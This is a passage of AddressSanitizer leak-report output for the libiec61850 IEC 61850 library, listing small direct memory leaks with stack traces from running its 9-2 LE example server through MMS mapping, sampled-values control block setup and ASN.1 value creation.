#10 0x55f21ff8f2ef in createMmsModelFromIedModel /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1298
#11 0x55f21ff8f5a8 in MmsMapping_create /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1344
#12 0x55f21ff7a565 in IedServer_createWithConfig /home/input0/Desktop/libiec61850/src/iec61850/server/impl/ied_server.c:430
#13 0x55f21ff7abcb in IedServer_create /home/input0/Desktop/libiec61850/src/iec61850/server/impl/ied_server.c:483
#14 0x55f21ff66cf7 in main /home/input0/Desktop/libiec61850/examples/iec61850_9_2_LE_example/iec61850_9_2_LE_example.c:119
#15 0x7fd6691c8b96 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x21b96)
Direct leak of 15 byte(s) in 3 object(s) allocated from:
#0 0x7fd669c33d38 in __interceptor_calloc (/usr/lib/x86_64-linux-gnu/libasan.so.4+0xded38)
#1 0x55f220071cb5 in Memory_calloc /home/input0/Desktop/libiec61850/hal/memory/lib_memory.c:59
#2 0x55f21ff76698 in Asn1PrimitiveValue_create /home/input0/Desktop/libiec61850/src/mms/asn1/asn1_ber_primitive_value.c:35
#3 0x55f21ff76dfa in BerInteger_createInt32 /home/input0/Desktop/libiec61850/src/mms/asn1/ber_integer.c:49
#4 0x55f21ff716f1 in MmsValue_newUnsigned /home/input0/Desktop/libiec61850/src/mms/iso_mms/common/mms_value.c:1307
#5 0x55f21ff723f8 in MmsValue_newDefaultValue /home/input0/Desktop/libiec61850/src/mms/iso_mms/common/mms_value.c:1409
#6 0x55f21ff72203 in MmsValue_newStructure /home/input0/Desktop/libiec61850/src/mms/iso_mms/common/mms_value.c:1391
#7 0x55f21ff72ecd in MmsValue_newDefaultValue /home/input0/Desktop/libiec61850/src/mms/iso_mms/common/mms_value.c:1479
#8 0x55f21ff72203 in MmsValue_newStructure /home/input0/Desktop/libiec61850/src/mms/iso_mms/common/mms_value.c:1391
#9 0x55f21ffafcf7 in LIBIEC61850_SV_createSVControlBlocks /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_sv.c:428
#10 0x55f21ff8df69 in createNamedVariableFromLogicalNode /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1090
#11 0x55f21ff8ea2f in createMmsDomainFromIedDevice /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1193
#12 0x55f21ff8ec8d in createMmsDataModel /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1215
#13 0x55f21ff8f2ef in createMmsModelFromIedModel /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1298
#14 0x55f21ff8f5a8 in MmsMapping_create /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1344
#15 0x55f21ff7a565 in IedServer_createWithConfig /home/input0/Desktop/libiec61850/src/iec61850/server/impl/ied_server.c:430
#16 0x55f21ff7abcb in IedServer_create /home/input0/Desktop/libiec61850/src/iec61850/server/impl/ied_server.c:483
#17 0x55f21ff66cf7 in main /home/input0/Desktop/libiec61850/examples/iec61850_9_2_LE_example/iec61850_9_2_LE_example.c:119
#18 0x7fd6691c8b96 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x21b96)
Direct leak of 11 byte(s) in 1 object(s) allocated from:
#0 0x7fd669c33b50 in __interceptor_malloc (/usr/lib/x86_64-linux-gnu/libasan.so.4+0xdeb50)
#1 0x55f220071c7c in Memory_malloc /home/input0/Desktop/libiec61850/hal/memory/lib_memory.c:47
#2 0x55f21ffbcb1e in StringUtils_copyString /home/input0/Desktop/libiec61850/src/common/string_utilities.c:45
#3 0x55f21ffaf3be in createSVControlBlockMmsStructure /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_sv.c:356
#4 0x55f21ffafce1 in LIBIEC61850_SV_createSVControlBlocks /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_sv.c:426
#5 0x55f21ff8df69 in createNamedVariableFromLogicalNode /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1090
#6 0x55f21ff8ea2f in createMmsDomainFromIedDevice /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1193
#7 0x55f21ff8ec8d in createMmsDataModel /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1215
#8 0x55f21ff8f2ef in createMmsModelFromIedModel /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1298
#9 0x55f21ff8f5a8 in MmsMapping_create /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1344
#10 0x55f21ff7a565 in IedServer_createWithConfig /home/input0/Desktop/libiec61850/src/iec61850/server/impl/ied_server.c:430
#11 0x55f21ff7abcb in IedServer_create /home/input0/Desktop/libiec61850/src/iec61850/server/impl/ied_server.c:483
#12 0x55f21ff66cf7 in main /home/input0/Desktop/libiec61850/examples/iec61850_9_2_LE_example/iec61850_9_2_LE_example.c:119
#13 0x7fd6691c8b96 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x21b96)
Direct leak of 10 byte(s) in 3 object(s) allocated from:
#0 0x7fd669c33b50 in __interceptor_malloc (/usr/lib/x86_64-linux-gnu/libasan.so.4+0xdeb50)
#1 0x55f220071c7c in Memory_malloc /home/input0/Desktop/libiec61850/hal/memory/lib_memory.c:47
#2 0x55f21ffbcb1e in StringUtils_copyString /home/input0/Desktop/libiec61850/src/common/string_utilities.c:45
#3 0x55f21ff87b74 in createNamedVariableFromDataAttribute /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:116
#4 0x55f21ff8a3ff in createFCNamedVariableFromDataObject /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:351
#5 0x55f21ff8a9b1 in createFCNamedVariable /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:405
#6 0x55f21ff8d356 in createNamedVariableFromLogicalNode /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:975
#7 0x55f21ff8ea2f in createMmsDomainFromIedDevice /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1193
#8 0x55f21ff8ec8d in createMmsDataModel /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1215
#9 0x55f21ff8f2ef in createMmsModelFromIedModel /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1298
#10 0x55f21ff8f5a8 in MmsMapping_create /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1344
#11 0x55f21ff7a565 in IedServer_createWithConfig /home/input0/Desktop/libiec61850/src/iec61850/server/impl/ied_server.c:430
#12 0x55f21ff7abcb in IedServer_create /home/input0/Desktop/libiec61850/src/iec61850/server/impl/ied_server.c:483
#13 0x55f21ff66cf7 in main /home/input0/Desktop/libiec61850/examples/iec61850_9_2_LE_example/iec61850_9_2_LE_example.c:119
#14 0x7fd6691c8b96 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x21b96)
Direct leak of 10 byte(s) in 1 object(s) allocated from:
#0 0x7fd669c33b50 in __interceptor_malloc (/usr/lib/x86_64-linux-gnu/libasan.so.4+0xdeb50)
#1 0x55f220071c7c in Memory_malloc /home/input0/Desktop/libiec61850/hal/memory/lib_memory.c:47
#2 0x55f21ff76602 in Asn1PrimitiveValue_create /home/input0/Desktop/libiec61850/src/mms/asn1/asn1_ber_primitive_value.c:31
#3 0x55f21ff76dfa in BerInteger_createInt32 /home/input0/Desktop/libiec61850/src/mms/asn1/ber_integer.c:49
#4 0x55f21ff71536 in MmsValue_newInteger /home/input0/Desktop/libiec61850/src/mms/iso_mms/common/mms_value.c:1289
#5 0x55f21ff72372 in MmsValue_newDefaultValue /home/input0/Desktop/libiec61850/src/mms/iso_mms/common/mms_value.c:1405
#6 0x55f21ff72203 in MmsValue_newStructure /home/input0/Desktop/libiec61850/src/mms/iso_mms/common/mms_value.c:1391
#7 0x55f21ff72ecd in MmsValue_newDefaultValue /home/input0/Desktop/libiec61850/src/mms/iso_mms/common/mms_value.c:1479
#8 0x55f21ff72203 in MmsValue_newStructure /home/input0/Desktop/libiec61850/src/mms/iso_mms/common/mms_value.c:1391
#9 0x55f21ff72ecd in MmsValue_newDefaultValue /home/input0/Desktop/libiec61850/src/mms/iso_mms/common/mms_value.c:1479
#10 0x55f21ff791b4 in createMmsServerCache /home/input0/Desktop/libiec61850/src/iec61850/server/impl/ied_server.c:207
#11 0x55f21ff7aa4d in IedServer_createWithConfig /home/input0/Desktop/libiec61850/src/iec61850/server/impl/ied_server.c:453
#12 0x55f21ff7abcb in IedServer_create /home/input0/Desktop/libiec61850/src/iec61850/server/impl/ied_server.c:483
#13 0x55f21ff66cf7 in main /home/input0/Desktop/libiec61850/examples/iec61850_9_2_LE_example/iec61850_9_2_LE_example.c:119
#14 0x7fd6691c8b96 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x21b96)
Direct leak of 9 byte(s) in 1 object(s) allocated from:
#0 0x7fd669c33b50 in __interceptor_malloc (/usr/lib/x86_64-linux-gnu/libasan.so.4+0xdeb50)
#1 0x55f220071c7c in Memory_malloc /home/input0/Desktop/libiec61850/hal/memory/lib_memory.c:47
#2 0x55f21ffbcb1e in StringUtils_copyString /home/input0/Desktop/libiec61850/src/common/string_utilities.c:45
#3 0x55f21ff874b7 in MmsMapping_createPhyComAddrStructure /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:93
#4 0x55f21ffaf446 in createSVControlBlockMmsStructure /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_sv.c:357
#5 0x55f21ffafce1 in LIBIEC61850_SV_createSVControlBlocks /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_sv.c:426
#6 0x55f21ff8df69 in createNamedVariableFromLogicalNode /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1090
#7 0x55f21ff8ea2f in createMmsDomainFromIedDevice /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1193
#8 0x55f21ff8ec8d in createMmsDataModel /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1215
#9 0x55f21ff8f2ef in createMmsModelFromIedModel /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1298
#10 0x55f21ff8f5a8 in MmsMapping_create /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1344
#11 0x55f21ff7a565 in IedServer_createWithConfig /home/input0/Desktop/libiec61850/src/iec61850/server/impl/ied_server.c:430
#12 0x55f21ff7abcb in IedServer_create /home/input0/Desktop/libiec61850/src/iec61850/server/impl/ied_server.c:483
#13 0x55f21ff66cf7 in main /home/input0/Desktop/libiec61850/examples/iec61850_9_2_LE_example/iec61850_9_2_LE_example.c:119
#14 0x7fd6691c8b96 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x21b96)
Direct leak of 8 byte(s) in 1 object(s) allocated from:
#0 0x7fd669c33b50 in __interceptor_malloc (/usr/lib/x86_64-linux-gnu/libasan.so.4+0xdeb50)
#1 0x55f220071c7c in Memory_malloc /home/input0/Desktop/libiec61850/hal/memory/lib_memory.c:47
#2 0x55f21ffbcb1e in StringUtils_copyString /home/input0/Desktop/libiec61850/src/common/string_utilities.c:45
#3 0x55f21ffaed10 in createSVControlBlockMmsStructure /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_sv.c:335
#4 0x55f21ffafce1 in LIBIEC61850_SV_createSVControlBlocks /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_sv.c:426
#5 0x55f21ff8df69 in createNamedVariableFromLogicalNode /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1090
#6 0x55f21ff8ea2f in createMmsDomainFromIedDevice /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1193
#7 0x55f21ff8ec8d in createMmsDataModel /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1215
#8 0x55f21ff8f2ef in createMmsModelFromIedModel /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1298
#9 0x55f21ff8f5a8 in MmsMapping_create /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1344
#10 0x55f21ff7a565 in IedServer_createWithConfig /home/input0/Desktop/libiec61850/src/iec61850/server/impl/ied_server.c:430
#11 0x55f21ff7abcb in IedServer_create /home/input0/Desktop/libiec61850/src/iec61850/server/impl/ied_server.c:483
#12 0x55f21ff66cf7 in main /home/input0/Desktop/libiec61850/examples/iec61850_9_2_LE_example/iec61850_9_2_LE_example.c:119
#13 0x7fd6691c8b96 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x21b96)
Direct leak of 8 byte(s) in 1 object(s) allocated from:
#0 0x7fd669c33b50 in __interceptor_malloc (/usr/lib/x86_64-linux-gnu/libasan.so.4+0xdeb50)
#1 0x55f220071c7c in Memory_malloc /home/input0/Desktop/libiec61850/hal/memory/lib_memory.c:47
#2 0x55f21ffbcb1e in StringUtils_copyString /home/input0/Desktop/libiec61850/src/common/string_utilities.c:45
#3 0x55f21ffaead6 in createSVControlBlockMmsStructure /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_sv.c:328
#4 0x55f21ffafce1 in LIBIEC61850_SV_createSVControlBlocks /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_sv.c:426
#5 0x55f21ff8df69 in createNamedVariableFromLogicalNode /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1090
#6 0x55f21ff8ea2f in createMmsDomainFromIedDevice /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1193
#7 0x55f21ff8ec8d in createMmsDataModel /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1215
#8 0x55f21ff8f2ef in createMmsModelFromIedModel /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1298
#9 0x55f21ff8f5a8 in MmsMapping_create /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1344
#10 0x55f21ff7a565 in IedServer_createWithConfig /home/input0/Desktop/libiec61850/src/iec61850/server/impl/ied_server.c:430
#11 0x55f21ff7abcb in IedServer_create /home/input0/Desktop/libiec61850/src/iec61850/server/impl/ied_server.c:483
#12 0x55f21ff66cf7 in main /home/input0/Desktop/libiec61850/examples/iec61850_9_2_LE_example/iec61850_9_2_LE_example.c:119
#13 0x7fd6691c8b96 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x21b96)
Direct leak of 8 byte(s) in 1 object(s) allocated from:
#0 0x7fd669c33b50 in __interceptor_malloc (/usr/lib/x86_64-linux-gnu/libasan.so.4+0xdeb50)
#1 0x55f220071c7c in Memory_malloc /home/input0/Desktop/libiec61850/hal/memory/lib_memory.c:47
#2 0x55f21ffbcb1e in StringUtils_copyString /home/input0/Desktop/libiec61850/src/common/string_utilities.c:45
#3 0x55f21ffae00d in createSVControlBlockMmsStructure /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_sv.c:278
#4 0x55f21ffafce1 in LIBIEC61850_SV_createSVControlBlocks /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_sv.c:426
#5 0x55f21ff8df69 in createNamedVariableFromLogicalNode /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1090
#6 0x55f21ff8ea2f in createMmsDomainFromIedDevice /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1193
#7 0x55f21ff8ec8d in createMmsDataModel /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1215
#8 0x55f21ff8f2ef in createMmsModelFromIedModel /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1298
#9 0x55f21ff8f5a8 in MmsMapping_create /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1344
#10 0x55f21ff7a565 in IedServer_createWithConfig /home/input0/Desktop/libiec61850/src/iec61850/server/impl/ied_server.c:430
#11 0x55f21ff7abcb in IedServer_create /home/input0/Desktop/libiec61850/src/iec61850/server/impl/ied_server.c:483
#12 0x55f21ff66cf7 in main /home/input0/Desktop/libiec61850/examples/iec61850_9_2_LE_example/iec61850_9_2_LE_example.c:119
#13 0x7fd6691c8b96 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x21b96)
Direct leak of 8 byte(s) in 1 object(s) allocated from:
#0 0x7fd669c33b50 in __interceptor_malloc (/usr/lib/x86_64-linux-gnu/libasan.so.4+0xdeb50)
#1 0x55f220071c7c in Memory_malloc /home/input0/Desktop/libiec61850/hal/memory/lib_memory.c:47
#2 0x55f21ffbcb1e in StringUtils_copyString /home/input0/Desktop/libiec61850/src/common/string_utilities.c:45
#3 0x55f21ffaef4a in createSVControlBlockMmsStructure /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_sv.c:342
#4 0x55f21ffafce1 in LIBIEC61850_SV_createSVControlBlocks /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_sv.c:426
#5 0x55f21ff8df69 in createNamedVariableFromLogicalNode /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1090
#6 0x55f21ff8ea2f in createMmsDomainFromIedDevice /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1193
#7 0x55f21ff8ec8d in createMmsDataModel /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1215
#8 0x55f21ff8f2ef in createMmsModelFromIedModel /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1298
#9 0x55f21ff8f5a8 in MmsMapping_create /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1344
#10 0x55f21ff7a565 in IedServer_createWithConfig /home/input0/Desktop/libiec61850/src/iec61850/server/impl/ied_server.c:430
#11 0x55f21ff7abcb in IedServer_create /home/input0/Desktop/libiec61850/src/iec61850/server/impl/ied_server.c:483
#12 0x55f21ff66cf7 in main /home/input0/Desktop/libiec61850/examples/iec61850_9_2_LE_example/iec61850_9_2_LE_example.c:119
#13 0x7fd6691c8b96 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x21b96)
Direct leak of 8 byte(s) in 1 object(s) allocated from:
#0 0x7fd669c33d38 in __interceptor_calloc (/usr/lib/x86_64-linux-gnu/libasan.so.4+0xded38)
#1 0x55f220071cb5 in Memory_calloc /home/input0/Desktop/libiec61850/hal/memory/lib_memory.c:59
#2 0x55f21ff8a849 in createFCNamedVariable /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:394
#3 0x55f21ff8d356 in createNamedVariableFromLogicalNode /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:975
#4 0x55f21ff8ea2f in createMmsDomainFromIedDevice /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1193
#5 0x55f21ff8ec8d in createMmsDataModel /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1215
#6 0x55f21ff8f2ef in createMmsModelFromIedModel /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1298
#7 0x55f21ff8f5a8 in MmsMapping_create /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1344
#8 0x55f21ff7a565 in IedServer_createWithConfig /home/input0/Desktop/libiec61850/src/iec61850/server/impl/ied_server.c:430
#9 0x55f21ff7abcb in IedServer_create /home/input0/Desktop/libiec61850/src/iec61850/server/impl/ied_server.c:483
#10 0x55f21ff66cf7 in main /home/input0/Desktop/libiec61850/examples/iec61850_9_2_LE_example/iec61850_9_2_LE_example.c:119
#11 0x7fd6691c8b96 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x21b96)
Direct leak of 8 byte(s) in 1 object(s) allocated from:
#0 0x7fd669c33d38 in __interceptor_calloc (/usr/lib/x86_64-linux-gnu/libasan.so.4+0xded38)
#1 0x55f220071cb5 in Memory_calloc /home/input0/Desktop/libiec61850/hal/memory/lib_memory.c:59
#2 0x55f21ffafbe2 in LIBIEC61850_SV_createSVControlBlocks /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_sv.c:415
#3 0x55f21ff8df69 in createNamedVariableFromLogicalNode /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1090
#4 0x55f21ff8ea2f in createMmsDomainFromIedDevice /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1193
#5 0x55f21ff8ec8d in createMmsDataModel /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1215
#6 0x55f21ff8f2ef in createMmsModelFromIedModel /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1298
#7 0x55f21ff8f5a8 in MmsMapping_create /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1344
#8 0x55f21ff7a565 in IedServer_createWithConfig /home/input0/Desktop/libiec61850/src/iec61850/server/impl/ied_server.c:430
#9 0x55f21ff7abcb in IedServer_create /home/input0/Desktop/libiec61850/src/iec61850/server/impl/ied_server.c:483
#10 0x55f21ff66cf7 in main /home/input0/Desktop/libiec61850/examples/iec61850_9_2_LE_example/iec61850_9_2_LE_example.c:119
#11 0x7fd6691c8b96 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x21b96)
Direct leak of 7 byte(s) in 1 object(s) allocated from:
#0 0x7fd669c33b50 in __interceptor_malloc (/usr/lib/x86_64-linux-gnu/libasan.so.4+0xdeb50)
#1 0x55f220071c7c in Memory_malloc /home/input0/Desktop/libiec61850/hal/memory/lib_memory.c:47
#2 0x55f21ffbcb1e in StringUtils_copyString /home/input0/Desktop/libiec61850/src/common/string_utilities.c:45
#3 0x55f21ffae89c in createSVControlBlockMmsStructure /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_sv.c:321
#4 0x55f21ffafce1 in LIBIEC61850_SV_createSVControlBlocks /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_sv.c:426
#5 0x55f21ff8df69 in createNamedVariableFromLogicalNode /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1090
#6 0x55f21ff8ea2f in createMmsDomainFromIedDevice /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1193
#7 0x55f21ff8ec8d in createMmsDataModel /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1215
#8 0x55f21ff8f2ef in createMmsModelFromIedModel /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1298
#9 0x55f21ff8f5a8 in MmsMapping_create /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1344
#10 0x55f21ff7a565 in IedServer_createWithConfig /home/input0/Desktop/libiec61850/src/iec61850/server/impl/ied_server.c:430
#11 0x55f21ff7abcb in IedServer_create /home/input0/Desktop/libiec61850/src/iec61850/server/impl/ied_server.c:483
#12 0x55f21ff66cf7 in main /home/input0/Desktop/libiec61850/examples/iec61850_9_2_LE_example/iec61850_9_2_LE_example.c:119
#13 0x7fd6691c8b96 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x21b96)
Direct leak of 7 byte(s) in 1 object(s) allocated from:
#0 0x7fd669c33b50 in __interceptor_malloc (/usr/lib/x86_64-linux-gnu/libasan.so.4+0xdeb50)
#1 0x55f220071c7c in Memory_malloc /home/input0/Desktop/libiec61850/hal/memory/lib_memory.c:47
#2 0x55f21ffbcb1e in StringUtils_copyString /home/input0/Desktop/libiec61850/src/common/string_utilities.c:45
#3 0x55f21ffaf515 in createSVControlBlockMmsStructure /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_sv.c:362
#4 0x55f21ffafce1 in LIBIEC61850_SV_createSVControlBlocks /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_sv.c:426
#5 0x55f21ff8df69 in createNamedVariableFromLogicalNode /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1090
#6 0x55f21ff8ea2f in createMmsDomainFromIedDevice /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1193
#7 0x55f21ff8ec8d in createMmsDataModel /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1215
#8 0x55f21ff8f2ef in createMmsModelFromIedModel /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1298
#9 0x55f21ff8f5a8 in MmsMapping_create /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1344
#10 0x55f21ff7a565 in IedServer_createWithConfig /home/input0/Desktop/libiec61850/src/iec61850/server/impl/ied_server.c:430
#11 0x55f21ff7abcb in IedServer_create /home/input0/Desktop/libiec61850/src/iec61850/server/impl/ied_server.c:483
#12 0x55f21ff66cf7 in main /home/input0/Desktop/libiec61850/examples/iec61850_9_2_LE_example/iec61850_9_2_LE_example.c:119
#13 0x7fd6691c8b96 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x21b96)
Direct leak of 7 byte(s) in 1 object(s) allocated from:
#0 0x7fd669c33b50 in __interceptor_malloc (/usr/lib/x86_64-linux-gnu/libasan.so.4+0xdeb50)
#1 0x55f220071c7c in Memory_malloc /home/input0/Desktop/libiec61850/hal/memory/lib_memory.c:47
#2 0x55f21ffbcb1e in StringUtils_copyString /home/input0/Desktop/libiec61850/src/common/string_utilities.c:45
#3 0x55f21ffaf184 in createSVControlBlockMmsStructure /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_sv.c:349
#4 0x55f21ffafce1 in LIBIEC61850_SV_createSVControlBlocks /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_sv.c:426
#5 0x55f21ff8df69 in createNamedVariableFromLogicalNode /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1090
#6 0x55f21ff8ea2f in createMmsDomainFromIedDevice /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1193
#7 0x55f21ff8ec8d in createMmsDataModel /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1215
#8 0x55f21ff8f2ef in createMmsModelFromIedModel /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1298
#9 0x55f21ff8f5a8 in MmsMapping_create /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1344
#10 0x55f21ff7a565 in IedServer_createWithConfig /home/input0/Desktop/libiec61850/src/iec61850/server/impl/ied_server.c:430
#11 0x55f21ff7abcb in IedServer_create /home/input0/Desktop/libiec61850/src/iec61850/server/impl/ied_server.c:483
#12 0x55f21ff66cf7 in main /home/input0/Desktop/libiec61850/examples/iec61850_9_2_LE_example/iec61850_9_2_LE_example.c:119
#13 0x7fd6691c8b96 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x21b96)
Direct leak of 6 byte(s) in 1 object(s) allocated from:
#0 0x7fd669c33d38 in __interceptor_calloc (/usr/lib/x86_64-linux-gnu/libasan.so.4+0xded38)
#1 0x55f220071cb5 in Memory_calloc /home/input0/Desktop/libiec61850/hal/memory/lib_memory.c:59
#2 0x55f21ff72c0a in MmsValue_newDefaultValue /home/input0/Desktop/libiec61850/src/mms/iso_mms/common/mms_value.c:1453
#3 0x55f21ff72203 in MmsValue_newStructure /home/input0/Desktop/libiec61850/src/mms/iso_mms/common/mms_value.c:1391
#4 0x55f21ff72ecd in MmsValue_newDefaultValue /home/input0/Desktop/libiec61850/src/mms/iso_mms/common/mms_value.c:1479
#5 0x55f21ff72203 in MmsValue_newStructure /home/input0/Desktop/libiec61850/src/mms/iso_mms/common/mms_value.c:1391
#6 0x55f21ffafcf7 in LIBIEC61850_SV_createSVControlBlocks /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_sv.c:428
#7 0x55f21ff8df69 in createNamedVariableFromLogicalNode /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1090
#8 0x55f21ff8ea2f in createMmsDomainFromIedDevice /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1193
#9 0x55f21ff8ec8d in createMmsDataModel /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1215
#10 0x55f21ff8f2ef in createMmsModelFromIedModel /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1298
#11 0x55f21ff8f5a8 in MmsMapping_create /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1344
#12 0x55f21ff7a565 in IedServer_createWithConfig /home/input0/Desktop/libiec61850/src/iec61850/server/impl/ied_server.c:430
#13 0x55f21ff7abcb in IedServer_create /home/input0/Desktop/libiec61850/src/iec61850/server/impl/ied_server.c:483
